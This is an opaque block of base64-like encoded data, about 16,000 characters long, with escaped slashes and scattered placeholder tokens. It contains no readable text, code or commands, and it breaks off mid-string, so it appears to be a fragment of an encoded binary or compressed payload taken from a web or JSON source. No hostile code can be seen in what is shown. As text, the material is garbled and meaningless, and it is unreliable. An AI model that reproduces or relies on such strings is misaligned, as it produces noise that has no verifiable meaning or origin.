e8lRLCnrVUSomce3NauXpHY\/8NW75itv7xy7W34q2UsbGVJUpfShEio0HyoR\/JXPs2R9F4l6l2z5N+Xe1UByBgWpuQGyrlZ9pL+pPaFSTQC\/[base64]\/Cy3FNyKiHGIluqjdbp81cG6mHRql24uzhWDqQKi37KnKplRlBtSki9lAWtU5QY79279RfyUyHxf2WP\/dN\/[base64]\/u9HS29OCOiq6QeEfdryP2kZ1S7uhH83j\/eb8ltvBmo6+Yhm\/RHTX5jOr\/yy++69M0W20fgxwTKiXTBweqBezq1FVIxFme2vl4T3phns15pZKe62qNC+3pI07fs+Wvo+r2YpTB8eYfSLys2uGztiYXEkmh0GerK\/vD5i\/Wr5\/vbJ22cdq\/yeevO5vP7gdcw+GaVtktRypzmkQQfrHX0n6bXxrC2+cVeHMvt7M7Zcecx3w2RfIvtZAHqP+fX3OiMw+X7UuKZ\/L78eJxsUMFIvCi16WjVEy8PsbZhSw29yy0MZ7z\/AChyNqnaVdcw5qzZvG08LPJDcnMFG6ZfZCq8y1ybJehprL1XtXHNx8ZrdD7wR7a4JnL160RZxgFjmAe0lWpXJerz7uzA\/FxXgYMI8nVyEfhrsp4eTtplyHIbPyT6ACyBQhHSRau2uylnn31zJMf5ezG9JHk+n89VvshanXl0DFbWx0cw+Kyrkkv7MVKuS8u\/Xpl1vbe24oPg5GmaQ\/s3E1VyWjLv01xL0\/i2xkYkYhkjmoNBV5+2r2tMeHhrduO+Dl5WGY6TjSHBAV+tTXLk7NHP8Kai8Yab83KKVpLzn2v\/AISYk\/[base64]\/ryM9sdcqQfNXXTrcnPu38Hn7zO33KycaRAhS3I0KVymyB6a93qdSKvE7\/cmavMLy9FVDxL71e1ERWHy3m9ljCkNzRXHiBHKIk6IiikRKvYiInaq1hNnRV03bXkL5iblIHjxyYCAdl+MyaqySp9FlEV1eHZcUT11hbfWP6umuXo7a38NWzMOjMjcDz+6JY2VW3FWPFRU9DTa6l\/ONUX0VhbfM+msS7vCxGNxEUIWLx0fHRGfu4sVsWm0+QQRErGYz7TkOMCtlRLKlUmFTW0HUoqule5arhDN0h07FxWpmqcqWbjGXF6gFpVfYrOarwwwOTCQkb9pLdtZynEpWMzPVxW5BqbSpYkt4axnXEtq7JhZxG27dW6Oal4EvdXRqpFWWy8yy3BVUUe2\/BLV0WtllFMs1mM9BBHFMUJeKcLqlRSUzXCKXKdkoimSkoJy37kreIYzbCF0R6InayqlTMIhCytkQu9KymGsOl+XOTOBuKC8C+I9DiX7ULhauDfLanh7STiKKnovXJLqqYXZTKUNFSUQKBi34VZKN2\/[base64]\/4jIMnDv4HGYo1GTkJQ6be1zadP8AOr4rudX47T4foH6nZG2uGQ5Pbx2Tk7bAU0wYbekk\/tOXV\/LXg7uvNbZdeykcnHs3ACV5kbSxrTKKU50XZr1v\/uDpH9G9XnZHFO3EVe8Z7QRscZ2sLYiIDXna5zZ4tJ\/k8MecO454pKgRl6TbhaeVa+7\/AFEfxhr3IzV4ly8PNOPq4y4YF8tfW6vD5rdVrptZ4j0uxxd0+17VdcbMPOtqyusbgslKIFeAW\/51X+dEdfLr+3Njm50zeC7fr764N+\/L0dHXw6tLx6tRkZZbQVEdIjWVLZl221tMmR3b6T4r7tdtIy5L1aVlsA5KuQMpb2hXvrasuW2tzzI7RFbq2rkY9XMI+GtoupGpRrtE\/aluFWUqRqZ+N2l0XdauL861SatY1uhQIMiHoUDUtNZ3h0Ud92RNKS0bDiaVENX0q83d7ejqnw8p+cUJY2+MtD16FkGJiP1xGq6YzDn3rDyO8ukzHmvtTE5I0WA+98YZJ4TFkSd0\/pDXRSvlwbZ8Ptjs\/CDiYsldOkphaz4aa6qw8yYbaXBK1qjDHLtqrOYRr20VJSPBgVrEmDD8NORlFTkZFWQReygZUYRgUwYO5qtkRl20yEutSGrde+gNSemmUTBhLZaZUmDFW9XyEpkIoktWzCME0klMwYJpWpRkWX0UX5DStMq5PEVWqZIZQiKVPLK9a5cu35umI207Cbe+xb5X\/pF7tTWHZSmHlrPbrkxwdILA1\/VW7\/o139fVmWO3sTWHm\/eW+pEX4y7yIcjlIVr39GnEPne32sy5ZjNr7\/[base64]\/dN\/[base64]\/a0MkQ6vzq+f\/AGtMvrP0W\/jOHy6zXmzuBvcM3IxnhRyQeouHs+7Xn26kXpl7+3OX0I8u9vYjcEPG7nfgImRbaZlNak+0a1jy18d3\/wDxXw4+1eYh13Jir0dWRHgVcuucS4Nc\/[base64]\/l2aq+Hmrz\/AMeDu7Vy0V3n0tsSm\/pA2Nb9WMuTsu1\/wgY09w+YGDkON6\/[base64]\/[base64]\/i7ZnyLE8gxG17z4l+in8qpUxEqcmyxtuY6MKq4CyjtxJ3iPZ7vZ+G9WwrNpc2i\/ssf8Aum\/[base64]\/1OzjZ8WNybVyWP3RMx37vdeOO+WtsA1ctcFdkTGH2l5iX0n8nNzQ86T7kX\/LtvQmWHYa\/1L0YfD+jXyn7XTEWy4exHh3EgRA5\/DXizLzqf7nm\/wA43lh4aQYL4var6r9LZ6kf7Xz+y+SFXnblX3+j08Pt3w5zlNwBF1KHOfsjXXMPL2bWdtXOT2MhFyTw3Bk9Rt1z3pk03xLtO8f4hsdjekxjcWQvEGnqNjqKsfgy7\/yIhx2X5rzM0kg0ddR4h8LndWtNeHNbtNVa3zPBDMnHB0+yNb4w5bb8s\/HebeUjyAYcxTshgl06l5qmCLLTP7il57pPNh8IOj7lKvjKtrNELNS8e9peW4EX4KrEFLNtx2abeRCUqvDpzluEDMgBt2W1c22fDo1Wd12hnBclwxEkISIeWvM2V8uyLOP76xBbn3tkmHnEbZ6xC0V67NLg7L2t\/BjstrDwt1Zsg1ETowGHlTt0EWqumXmbYe3z7acnPLEcXjTKmEdSrg0u2hg2hgUMChhCoqlDBlaJFA1VulOSCcacglFOJFS9DiZRGBQwaS3pEqmakrSJwk29TyBenICcapFlcGl21eIyYJRTiei3ocWXFhyZbmiNHcfLvQBUrfLbsq0Zn0taYj226Js\/IOD1JbgQwFL6fGf4E4fjrWuqVPnrHry4Rm\/[base64]\/JjBplN4JOcBDZxTampL2IRIqD\/LXn7mtIeyjt3dlc8y6ohAq2qVlhEwmRmWUGFbbX+td5U\/HxX5kq2ETaIbLE2pHbsUx4ny72w5R\/D2r+Kp4spv9myR4saKOiOwDI9+lLKvyr2rUqTOWRUhpeEvkohxaL+yx\/wC6b\/[base64]\/[base64]\/qIw9O1MVfOLcc5xl165eEq\/Qev8AR8l3reWmQIpz5IuHzai5Br0MPLmMuv7f24chBAf0awtLfXDYsh5fg6ypmC6\/etVK3XvDmGU2XIjOKLLa\/[base64]\/tXD5iKtbS4dlm0kVqZUwxjW60yrgyrZVMLtpkJTIKZBTIiNVvppkMqyBQR3quTAvTJgVqrkUMwjoYgUMQjqsSoYvatWyCq5UFMgq0RgSsRJUs+nFjuSD91sVK3y27K0rMyibRHts0LZeTfsUo24QL2oq6z\/AACtvx1rGmZ9srdisevLb4O0cTFsToFMcT2nV5b+oUsn4b1rXVWGFt9p\/[base64]\/gqmEzOFtFdF6P01G5D2eutq1wzswUE0cUbaUXhVphWJbjHackwY10TUyqovHtSuDb7ehpjw0efqGW8ttOhVWqTPhSa+Xq7+HnauQXb83MfCmv70e+wcIdKaAVUvrWydtcWycy11y9Mx9rqtlmSLJ3ttdv6S\/8Kz4N52fZfx8XBh2ViOKGn9YXMX4V7Pmq0RhnNplnVKBQFAUDS8JfItEOKxP2SJ\/ct\/q18Nl90yKZBUZBTIKZBTIKZBTIKjnkFXjyCgS6UDVW9Al6c8AqvyAp8gWr5BTISoBQLU4BTASq4BTAjIr9lXwgymAVGUimQUyCmQUyCmQ26VXAS6UwBSvVshKZCXqOQL05Bb1HJXAvTkYIqolMoGpKZEdVMQKGIFDEChiBQxAoYFEigd7NRMZRZ4\/\/i1m5QNpjBYeVmHI\/aHEX6vLWtL4WrXL5jbbw7So+7JjobJFykadtdsbcK\/[base64]\/wAuc9jVacw+Sjy40VdXwrjfSPT7uqvnu3+q5S9mv7TnGGLvecceO86d0JkNRjXy09ea7MPU6v8AKcvPW6nmspsufOAfYIq9jo\/w2O7db+L5sZ9s3XpGpNREffX6H14zD4rv28ptsuxRda6xhYfTXVSMPMi+HoTE7h25jIut2U00WnvWsb65devfEFyfmbtMQ0fvBsiL2U5qpFJhtbZFmgS9\/[base64]\/RsQNNMgjbTYtNp4QBEFE+ZK0xhjOZPogqUISjUpy07fU5YeIURWxvloS1Zy7NUeHmTdGXXHYVuEh\/[base64]\/LLDhDNayhLZFjkF+9FFf5KtXZKeCxMWn8Z8QLaC91SbUl7VS3ClkNcxhCjLoHw0mqVRK1bELiq20KvNWmUww5jojJ0iiCHdVJJTx3SbO6KnZWkXZ8ctgxW3c5uF3\/0rGvzEVbK62Co2K\/ScKwp860ttiCKS7ftHyjyQIS57INQ2j4\/DR\/tXPkUlsKL8mquK9suuk4dFZ8tto4c1mM4oJ0jvlS\/tiuneglyIvHuFKxtMrWnL0Pt5tGsPCBE0po7LWsl657SUXC3qGplAlECpBQFA0vCXyLQcUiraJG\/um\/1a\/PeT7lkIt6cgmr1VbINXqpkGpKZBq9VMg1eqoyF1JTIF7KBqLarxcCrep+QJT5AVE3yCo9gqAUBV+QKcgU5gpzBV\/kEZESLT5A3WVRyBrKnINqvMFOYKcgU5ApyBTkCnIFOQYq3q3IJTkCq8gU5AqvKQU5SCpzKcSKZkxKNVvVuUIJTlAWqZlGBTMmBTlJgU5SYIq2pykwahKpU5SYPRb05SqWnKQ5E4fLWutFnDPPjZx7u203DbZN3U6IkKe7qHVXLvvxduiuXhHzI2Lhtsx2GId46EOkm\/aq\/T7XyTh27dMQ4pGjQzX4bWae1XrTeKw4uL7EeVcYY2xNutilgGG3p\/RrzNlvLPZGHQCuiUmfDmhDUcpSKcpCVdIoBFsiqXARqlp8kvB\/[base64]\/XbeUPl+\/ocjn46YyEg4Rqjo+DhXsYfP7a4csnZGfAkCeS6krVyk2q1v8AHEw4Nm2auiQdxbUci4OSWPdcktmI5SOHh01hemHT1+xl0rD57ynLI5Ycgy+EQgbKBINlzxc2odIVzTbLthTYnc\/lzi90T5ZQ5T2N+z+A0NF7v2nKdbUqTfDBz2\/PjZGd\/cO324kGYQ\/CvO+NB+rU01eWO7Z4cK3RuHL7kyTMY2QZZZEWhZbTlX6Vdldfh5trzMt62rsIzH94ncGhHwr7RVS\/p266NzhYoGnHdI+GuDZfy7aVw2UC0t9iVlNnRrl27yA209uvzN2vABrqstyhlTCVNQoyzzFq\/RrC1jbZ9njVE9SVXLgmcsElqEMc1q0Sg1OKVaJCkl0qcoR6fXTIS3rqMpwRONMmDHEsl6ZMIb1OTBK0CKtqBt6IwL0MFqcqoyTjTKpL0TlYRMTkp1liw3HBXscVNIfpFZPx1rWlreoUturX3LY4myZJ2KbKBge9ttNZfJdbIn463r15+ssL9uPpDaYm18PEsvw\/xLie2+uv+bwH8VbV1Vhy27F5XoiICgAKAI8BEUsifMla5YnUyCmQi0yETjUGDqCUe6pmSsOb+YQm4kJtF5VVVVPwVERmXTWcQ8V7gmP5DKyjMlIBdIW07kEV4V9B1NXh8\/290zKmRskIvVwraY8ufOIDbR3UkFStwqvEiTVBwC1WVFqMJycMpQJCLtvU0ui0LJxwTFHR4Iqca6IurxaTk3lkSkBb6ArluvDJit+HTwqKwTK7acMEVUcX5KtlEFOQaqpmV\/VWc2aQuNo7kLAbiiZp1hHmI9xVpERFsSKl0qlq5XpLd9+b8gbq+CjwWXBECU33HERERe5EqNVcSttt4c\/dEe0UGycK7eMOQiELaCXRFU9C0jEJTOzlcBlkWkbaElWyekqt7Qp2uVyU0Iqq3Q04VSw2bB4HcOZcFvHYaTPBVt1m21RpF+k4thT51qsXiPa0Q6pE8jcvNfbezWTYxrKoirHYTru29CrcQT5UUqrbbH0TxdYwflbs7C6TTHfvOQKftE9et\/8Ao7I3\/NrKbzKYrEOgttA02LbYC22CWABRERETuRE7KiIJTDwqZTWGUyRPuNRETUT5IKJWN5aOwMtoyy22KcAFET5uFc0tKwcq0XJRAoEtUowKkFA0k5S+SoHEov7NG\/um\/[base64]\/dQ2haD8yvPi6ks4u+pnEspQVCooEq2UimRyPzn3w5svZeZyMQdb0eORcKit8yvr15fJvZ+39xb7y2e3g+fW+HHryHFX39X\/hrfZu4Q69PXywW4k9J7xFN6oe7XXqt4Z\/HhqO4omQYhyZjpiHRITFxteYearxby49tH1Y\/hb825HmTswI2VsmZwYtsSi\/tR5tLn82uHfHlOqPD1EvbWM+lZjyaqoiVPIwhJUVacjBtkpkwRVRKZMGrxplEQSi8QW9EYRqt6vEmDdSemrmEalxoYFxoDUlAygKBasgUDVW9WmUYNqkynAqQ5F7qZD0W1MowmBfo0ynDn3mBiRnwOoiJqECE6+Y\/b0mL5h9J+n38Yw8Jy457S3U9JAf8u97P0arrtzpD6Gs5nLz95nRxDMnkWbKxO5xVO4q+k\/W5q8L9lERDlcSML80h0akL2Vr367Jl8zx5SwN1+Wn73iuSWARD9mtqbfKnY6nJpW1djw28m1j5s\/4BBAjdcdHtL3RrWZ5OfX1JiXRHNi453GNzgmR0JyR0On6ObTqrHi740h\/yyYgDPePJwnVx4dUm09v6I1K3wI50LacWHGaeluSPjIpEcdoOZpyt6eHNu0ZaTt\/YSTciEl2L8Ow2XIRJzFV52xCmvqO6PYyPGgJGZ0iAj4bVx2s6po5y7GRlS0jXLdMVYBoRkIDWdl\/T6qfwkeVLm0Nqu70zTHTze5gEYDJpzMQw1fznfFXNMue9nrpw6hjxYplZKIwx1W9SnJl0qVogxVvRQlAtX5JwZfSnNVZkwFIanKMGavVTJgzUlWyEUr0yG0yHCJGSCAqRL2CiXVfmqcoXcTbmYl2UYisAvtvLo\/EvN+Ktq6bz9GVt9K\/VskXZLfAp0xS9LbKWT9Ir\/[base64]\/KvxdZwflfs3DPdVvGJkJOhEWTOXrKtvoKiNp+jWdtkymKw7zCwePXGsI5ZsEbu0QWER4dlkrDLaIaa+iISIK6kS6X9NuF60hnMYRjdO6rQrJbKtJkiMkM0aDUXf2J6aymzWIwv9oxFlZEpbicsdLj6Lqn8lZWlNXUlWs2xq0CUQKBFtRJlSgUCF4S+T+SoS4rDT\/KRf7hv9WvzXL7dPamQlqnILUyFtUZQLUyEq+UimQUyGqSJTITWlMh2tPepkR6\/opTIFMqZCaypkGsqZDaZBTIKZBTIKZTiRTJiRTKBTIKZBTIReFMBL0wEUr0yEpkFTkFMgqMgpkN1JTINSUyE1LTISmQUyCmQUyCmQVOQUyGl2VOQ2mQ0u2mQoramRJe6VEyBTBtFM1QEH2lqa0mUTLke9\/OjbGz2pAo6uRlxx5m46a7foV7fW\/[base64]\/EvMPs1ly4y7NUPD+zc2u1cbuXbIOK8U4W\/h5VtNh9odNW2Zu9DRZrrGLNNZumrplzDZeyvT0z4ct\/DQ91\/Ettpiwu67OLT0Q5iq8WcV\/[base64]\/X+SmXV09k0l5Q8w9ohmoBZLF\/[base64]\/DF5CveYGVDdu5Ixt7Sxbupps\/+ceD+rH6Il4qi7ntsfVhQaYBplkEaZZHS02CaREa4byzjywy7aNJqgcTjRlMIKmJOODF7atlXlgUVFBDrKo5NMGqt6sniSpVIq2oMiNj50xbRYrrye8Irp+cuxK0rW1vUKWvWvuWxxdm5J6yyXWogr2oq6y\/APD8db169p9+GFu1WPXlskTZ+LYssgnJhJ2oS6B\/[base64]\/UrOdn2MOs4by82jhVA42HakPj\/AM1L+3O\/pTXcRX6qJTlMpw3ZLIiIiaURLIidiJVUEREtx76CcEHUir7tTAerznT6QuELfuIq2qJqtFkJ8NPqSpR7CFwqcownbHUJF6ErO0tKwr5jiOE22PFQ8VvXVYgvLq214HwWNAyT7SRzl6k7qxtK9IbGtUaG0BUoIq0SbQFAVCSF4S+T+SpQ4ZG\/ZY39w3+qNfmfKH3ie5IlOUBdRemnKAX9dOUA1F6aclOIVb05HEl6ZOBL1OTgWqclsCr5UmBwqeSMSOFORiRVcp4imTiKnKMSKZMSS1WynEi1MmJFqZVyReFMmSX9VMpF\/VTIbamQWpkFqZBamQWpkFqZBamQ1VtTIL0yC9MhLrTIFutMhLUyC1MgtTILUyETjTIS\/qpkF\/[base64]\/DR5lT86k7beVnrMOO027DcPxafaGvkf2\/XjW97obHsC1fOZdci1MhC7FpBBeq20N3DQB9a1eK5TFXhj+I3fe2Nu5uM5MgtbgyHTL93Q1XULbnLzENRs1cPLqpb6PNuA8s91ZqNkt37iWPh\/wB5faxcagaXBb\/[base64]\/bVV6621NeXxy3WO8Ny+dkbcU8pcvFw5jeR6xmRCjOkTHT+dXdPHHFfZonV5eofLfzQTG7qf2fuwUZx24nS\/dEh1dXSkc32ZfW\/kr5j9r+jx\/OHd1f2H0b9vHYjfxgZDHM6X2SLUIJ218pTtW12fU6MXhy3cvlpFzzX7zxoozMb+\/[base64]\/tueY234m4ttzAmRJCaibTxNl7pDXi9jrcJd\/X7HJshdtefy5O2fLELgtWicJjwjLsogypDTRNNWRhFZKGEjTDz5aGGDfNfZbFSX8CXqYiZ9ImYj2vY21svIspMDGBfaeJE\/mpdfxVvXrXn+jG3YpH9V\/G2SwNlmTDcXvBoUFPwre\/[base64]\/ak4niT5KraPLTVPlrebXHuz5PwTiG0R3bK1q6NVnNv8NUkMICEV+KLVtkZZ1nMEiSNSaVXmRazreYTauUsme60fSG4jbmtU23SmtGvtsTsxP6cNh6a8tkbYZAnDVPUIoq1zzfLXDquB8od55JBN2CGIYL+tmmgL\/hjqO\/yolRNk4dYw\/kXh2VFzNZaRkXE4qxHRGG\/[base64]\/Vr8ry+7ZFvpUyDR66ZBb6VMhLfSpkySye9+KmTItfsWrZMl0+umTI0+uoiUi1WiVZg29RlOBemTBb0yjBFK3dTJgl\/VVsoF\/VTIbap5A7O+nIO1L6aZRxNpk4kqcwqKZgFOQKcgmpKZBqSmQakpkJqpkNpkFMgpkFMhNXqq+UHUyGKVqplJNdMhNfqSr5QTWtMg1eqmQavVTIbTIKZCVTKRTIWrZBTIKnKBTIkBbJVq+0x6fPj+JTcDT+dkwwZV0orBFy91fW\/rfTx+5bEvIWAyMPGQMPMO7xDMIjjn9Mq9quzDKmvw6Bn8m9H3bicjBxQAGQa0faeEuWt67cuTsVxLO2rMy0TdOcw2qOyzkmuq0Jp9GtMcSMOezf3pDiSgV9sHcbN1NFb6VaUnLG\/ltTGQnt5\/GvqbDyZKP0iG3bSJmCsOj+RZHB82ITLCfDi51AdbDwqOmvmP3NOb2ehL6hrw7a+PmXqCoyC16lNXgX+InfuZHNfubH5J+LEZ1E620em\/hrr01y6Yq81bVhwdwby22\/nnVkhHyLJSCfXVcfpfnWq37L+OrJrj+UQ9VfxCaNvxcX0T6EWYOlrQvbXzn6a07dsxL0988avKmHcxQk+fjNwfDX2FYedshqGMxWYxW4kzeDyB4qS8f3ja+z7VTbVlhh6r2f\/[base64]\/NqyAxrOVwJIqt9GU1ID2fDzDXrdvp\/Jrw8LT2f5t08n\/4jYGchRtub7k\/B52D9j+8F8Dn1vdr86\/afpI1xmH3H6\/ufd6KIGUdDIYs2zBzmdFtdQujXys6ba5e9TdFmZJhw8zAdjB90Q8W\/aAqt1+7Oq6m7Tyh4831s93GTndAmA6uWv0P9b+xjZSHib+nOXMzgk0Wtfx17+u+XmW1YTlHjK1qdXm9m1XvZT44QAKCg6OyqTbw0ii4jzo0dhxyQSaRrl2XW4w0LLZcslI6IHaMHjrnmPLClsuB+Y2WZk5qBjVsEeCx9kKeFCP2q9fp08PE\/YWxLXRgMFG1pY\/dtXoRaYedfTyehP4efOfMeUu6Iz5vuSdvyHOllMffxN\/8A06qz2db5VKzOuX3CxOUh53FwMzjHwlwMkyL8WQHhITGvmezq+N7Wi3JkmCpWGv8Ak6rVNbZddLQy2bpL2CAqS\/gStIiZ9KTMR7W8fbOYkWX4boAvtPKg\/i4l+Ktq9a8\/Rhbs0j6ryPsq9llzflBkf6Rf8K6a9P7y57dz7Qu4+2sPFVFSL1yT23lU\/wAXh\/[base64]\/[base64]\/[base64]\/9Nw97bdkuZVyQ3IacB0kUvza25stdGvbnTAMZrc8ZhxxWHBE44qpFWlNim2rJYfwTsXa0gHXWZDLoibnMNtdTywUjLs3kqnw3nEkwiNzGs6gGQvskYlXz\/wC0v4er0qS+pGrUl\/er42z1LQNSVEKxBDXSKr6RpZetPL5b+e7jzu95vKqDy6fXXZ14dk08Of4XY27ilM5EIKxoYjr6jiiJFXp7Op+RrwwrMap8ul+b+6WNy43bzOYcVw8SGnoounm0iNeT1f109a8y7L7K7Ict21icXlpZ\/ABomPDpG68qV6mvVa8uXbaKQ3mP5a5aEr0yY806DIkbTLa16VurNauC3YiXIJ7pxcg825cSE+\/2a4NkN9cvVn8L+\/Ux+4H9sSXvsMoOqKKr\/WBXn7G81y99l6a42VkRLRWKIVK\/dVsp4wbTKeMBVtTKvE3V6qZOI1eqmVsEVb0yYMIrVKvEmtPRQ4o7L6KLcSXocYLUZU4CmTglEdOqrZwiJ4pES9THlMZswctlsZhIpzMtNagRm\/6x1dNdGrrzZFo4vIvmX\/FdGwIPwdlQG5j1tP74mLpaa\/8AL9qvS19CZcttsPDm6PM7de+ZHxuazUnMASl0ikr0Iof3bftV306swrO2Ic4zjyy2wQzbK\/[base64]\/htXNDdXWBfm14fa\/U13RnDs6v7SYnD1NtT+KWMfRDcePWA8I6f3hE+0bX6zemvme1\/67mMw9vrftYn26plt8bE3zilUstHaLtGYC+D6wn4a5er0dnXth6M9nXeHjrdmSnYya9HhymsnHHmF6KomJaK+06VrRD5\/t7oz4c3d3tL18yro9S13zMzLz7b0jW9ZTuloBURpM4hNexlscN+ZPjqqkuiuW\/mWkzljOa2b6k0iNWrVW+zw4RvrHuTp5zGi+0EdPCvV68Yh4PajMl2PFz+5i\/deOwM\/JPNLZFixnHh\/OUBVE+eurGYckXjPl6C27\/D35h5GbDkT8dHwkEXBNxZ0gULR9Rnqmi+pUSttETHtnu21x4fYTyg29jPLrYi47K5wpWNhNOSsZoHSgIty6IkSldULw8Erl7X66Ns5T1\/2E64xEN42L5m7KzLTYZuM3jJZFYH3yI2j7fVZPnSuWP1lK\/Ra37G8z7d2hzsQ+zrgy4pseyTRgg\/gSpjRaPUHz1n3LL1trZRcEkX0Ki1HxWTGyslXjUYmPaYtEmFTGTOEVVBQNXtotJL0Vk26VIRVquDAqVRQJeiQq1KSUBQJdKBi8VoglWQKAvQJwpmTBydqUEtQs1bcy\/EMJBVfsjTVIRFtdO5K1pHleIxDhuUORKyJMwMS\/PkAnTaQWicQET3UFFtXtdavh5nZvgxPLTeGYvJlDHxyO98kkvp+qCGt\/ltXoVvWry9nlfYzyXxjFjzGTfnle5NRxFgL+hVXWS\/MqVM75+kMI1x9XQ8Xs7a2H0rAwkZtwfC+4PVcRfUbmok+Zaytstb3K8ViGy6eHHsqmFg48ADZUvaqzK1YVvBxVJU4r3VlKxVBBSiTbUwg4e3gtEpeztoHVaEFRKBqpUYDkS1EGGtkXhSUhpeVV9K\/kqYQmHtqQ8rcfTQICKq2ShCwduAACcLJdahdZYvOyINhUtbX9mtVtTJFsOgQsjHntobR83tAvalc9qYb1vlmL3VRcypQThQwLpQwbeoQSpSKAJeBfJUjhcVV+Fjf3Tf6tfkWX3jIv6qZCEXDjVMhmsaZBrGmQqENMhyF66nIdxpkNpkF\/[base64]\/HaxdcfbfEBFdWnxV6lPLz58NniRpjm59qtM4dxx4tRC37\/LWrNn7\/ABzEPc2VjLhwZKRHEy97TprWjC8p2GshIxGJP92csdvqgVTtnC2iMtz8otwScRv3FOTjVtiRNFH45+HnHSNfL\/s7y97qUfXVk9bIGnESHxV83Z12hLa6UhWIY80xbivmXBBAqfVes+XzK82228ju6Y8EkGlbL0+1y16HWjw659OlbS3Exl8ZHgvvg9PjhpkOe9X0HQvEe3md6s\/Rp27vLfD5qT8c5NKGg+IRUdJV2buvW\/lxa91qtfgnsbYKk5GkrkZrnuVzRx1S3tNtixe81Y8tEbjwui2Xvn4qnd3YmMKV6sw4dvuTHy2RTIY2N0eX\/ONp73vV5mx21rhHsfMuYLc2Cyuu3wcxsy+rq0lXBshvEvsjBlBMgxpQcQkNCY15ylqHrxWisIqsZMXjQyaq2ojJOoFDKO60CUDVVEqcrYJq9VMmBqX01GUZLzUyZLQPFCXsoB+THjNG\/LdRllvmMlq\/uWmnT8jzvv7+ITEbayAYfDAMiY4Ok3nPCHulpru0aOTv\/FikeXg3zN81tw53MSGXZ7mSllqLpuLoaZH+YNe\/1uvD53ubsOCEs\/NSjD\/dpQ8xjbpxmfre9XrVpEPJjblukLDNAbBPoeXyWnxW5UL6I1e9IiF9VbXl13CbJDcLdp+ObkSWU1Na16deXve51urxhvLBZLGg7iMrt+ScdsdLUqO31RUa8ytLRZ619kRXi4V5yS8RCwUPGyAVvPTJXxEOD4SjR\/pfSKvWpsmIeT8HG2Xm6Sap8JIFecT9Nd2jc8T9nqxse0f4fs2OQwOZxjzqaYZi+0K+yJ+Kva0zyh8x2Z4Xy69iWYub2tvHZoMuTxZNwdLacoi9zD\/Oryu9oifT6r9d2+UcXy\/3Ft2XgsjJZDkKO6QG36K8W+uavZjqxH8oYkXKPNrYrl9Gs5rGPLkm1qyvI2Q6iakcNgvUtcn49bT6a07F\/uxnJMjUqISr9JF010aNcVhO3dMyx2o0mW8LMZhx94\/AyAqZL8giiqtbsrT4dN295SeYeYcaNjas8Gi4o7LBIg29N5Ct3T5KxvqtPqEV3Ur7l6n2z\/D3uZ+Cz+88pAxbSpzA2pyXB+VEQB\/AdUjq2n20nv1j1GW9t\/w8bSaFFyuSn5U08TYKEdpfzRQj\/n116+tWPbj2920+lnE8rPLzCGiwdpY9Xh4i\/Jb+KcRfShvq4qL8i13UpFY9PN2bbW9yypkcYqgUYBaRrgACiIiJ6ERK1j05beJWsWUkxpEtzp40q1G1a84eisDDLK7DSI\/xRTNoPSneld+uItDk2U4y87vRZkOVJiC0Sg2a2RO6srVjKsx4WmNzbcc+jKNwBXgooSp+Ra0rWrltNoXn\/VkiPoKM9IEWyu3oeMUT5r2qttdU1vZu+3vObL4uWDkp+RJi3RDiuKh3T1La9\/nrG\/WiYbV3TWXrba+6sXu3GhkcY9qHwvMlwNsvQqV5G\/Rxepo3RaGwknfXK3MohGS0TJqrRBKjJkVMSZJe9WBQFA1VW9QgmpalIVb0DLrUK5LeixqrerAqUCoSeDbjpaWwJwl7BFFVfwJUxmUTMR7W7GDyT9lVjoivtOKg\/i4r+KtK6bSyndWPqumNsJwKTKVfSDaW\/Gv\/AArWOv8AeWc9n7QiewOJbeL\/ACYyHVtcnrn2J6F4firemusK233t9VZOiogILDYN6eAgKIifgSu7W4dvlQusSB4ENq6YclmKoOjfherYUyai9qENqhIRR7KlLFlimi6dtZWheGIHC1UiEshUulBEo2SganCoE3b2WokdvqqUHdlSBaBUWgjdVLfLTCDw0oCDQSN8V7KkPK1\/yVMIZcNtFJTLsGq2lesMg1QlJV9rgiUhNlQTiCvyVbLOV3hnXinxRZJUUi5kT0J21lshasurW4VyuuDFoki1IbSQVASpQKBC8JfJUjgUS\/wsb+6b\/Vr8dy+8TLqpkNqAqLagSpyCmQUBQFAUBQFAUBQKnalA66UBqpkGqmQakq2QakpkGpKZBqSmQqLeiC0CKtqZSTWNMg1jTINQ+mmQmsajIENFpkCrepQSgXV6qvMpJVECkSklqvEhaqgUDCK1WiAmsavEIxA1jVU4NU+PChg3WqVOAdT6SUwGairTig1TK\/ipxDdZL7VOIkEre1TiJxK\/auqrcfBMPFX8WLHTi4+ULPEndPWrq6vtpV4Xdx0zORnQjMdZmG0Tr5KvKI19Bo9sdseFbkDe\/[base64]\/ars622LNLeFZjMplMc4slnKPtOENjJF7RrrrumrC1YlbFurKSAJl7IPvN6fDqq89mysaqomFly3EbaBTMvCKUrW+xWbxRY5fAbk2\/EjZWdGVmA8WjqKvhKrW69qqTuiymhz5D+SV0gVYDw6XXPZ1VGv15a0nwmnmMGZpQbNkWoa57UxKaXxL6l+QW9E3bsKATposzG6o8ob+4XL\/ADa8zsVxLWZdsIq5p9MJQqaXqTCMiRbUMGqvetDBuqhgxV7vw1cMVbVITUlAakoC6UAi3oJkS61E+TEI5chiEz1nz0AP86t9WqZRNsPDfnJ5wZyJnvhsV032YZFqbNwRaD6xe9XtaOhyW19+NXt5CyWccymXk5Zw25GQmO6jnuauk39Fhv8ArK9zp\/r8PL\/ZftuXqVnH2l\/1K2\/kJMM8WAlqMXdInK5uUtPsjXtU6nB8ts7kzLaYmz34rTz7wNxo8geWwaeUKx3eHp9OvyQosjvnbO3WH4WEY\/6hy6\/[base64]\/laP\/k7Ffwub3lKLmTymLxDa+JENyQ6n5oAgfz65qarfVj3Nuq\/+2JdWw38KW320A8zubIZFU4qENtuIK+pdfXW3yKldFdMPDtumk+IdVxHkT5bYfSTe2W57o9rs9xyTf5QcJW\/wDWsa6x9GE77z9XSYGCx+KZ6OLxkXGsp\/[base64]\/Y08oW0bZq9wY3Jw8xjouShOo9HlBrBUW9vSi\/JXg7NU1ezq28mSvfVKy3tCFaIg1aEkVbUQNSVINSVINSUDOFE5FMIItRkJTJkl0qyTgaeeXSy0bq+6AqS\/iqYrM+kTMR7WzOByT1lVlGRX2nFRPxJdfxVeNFpY231hbM7XTgsiUq+kWxt+Nf+Fax1\/vLKez9oWzGDxjFl+H6pJ7TiqX4uz8VaxprH0ZTutK1BtttNLYC2PcIoiJ+BK0iMM5nKSpC34rQhUSeLhqi2VexatVaFU40DaGapdU71ress7w1nJOkVlFdPpWumkuS8KbqH6bp6UrTLLiW5onCy\/LTKDVNFSyjpX01GU4Yj6rwGs7S0hi1QSIa+ipDr37qBNKUQRET5KGT6BydtSlKiXqYVNIfRRKJxNWlPSv4qgXWMx6S3eYkER4cap